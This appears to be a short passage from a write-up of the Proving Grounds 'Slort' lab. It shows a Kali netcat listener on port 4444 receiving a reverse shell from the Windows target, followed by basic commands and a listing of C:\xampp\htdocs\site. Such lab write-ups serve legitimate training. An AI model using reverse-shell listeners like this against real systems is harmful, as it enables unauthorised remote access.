 ┌──(kali㉿kali)-[~/Maquinas/proving_grounds/Slort]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.172] from (UNKNOWN) [192.168.235.53] 54895
pwd
'pwd' is not recognized as an internal or external command,
operable program or batch file.
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
dir
 Volume in drive C has no label.
 Volume Serial Number is 6E11-8C59
 Directory of C:\xampp\htdocs\site